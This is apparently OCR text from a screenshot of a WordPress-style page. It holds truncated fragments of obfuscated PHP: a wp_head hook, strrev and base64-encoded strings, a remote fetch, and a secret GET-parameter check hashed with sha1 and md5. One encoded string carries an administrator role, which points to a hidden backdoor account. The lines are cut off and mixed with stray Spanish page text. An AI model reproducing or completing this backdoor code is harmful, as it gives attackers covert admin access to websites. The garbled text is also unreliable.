
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_head'
parse_url(home_url(), PHP_URL_HOST), str_replace('Yk9FhpQ0', ''
strrev(base64_decode('MFFwaEY5a1k4MDQxMjkxNzcxPXQ/
(wp_remote_retrieve_response_code($response) === 200) { $body = wp_
"items_id"; if (isset($_GET[$o])) { if (sha1(md5($_GET[$o].'1771
base64_decode('WWs5RmhwUTB7InJvbGUiOiJhZG1pbmlzdHJhdG9yI
(!empty($t)) { $k = $t[0];/**1771921408**/ $k_id = $k->ID;/**17719
marzo 16
Search
Apu
S
e
Los térm
a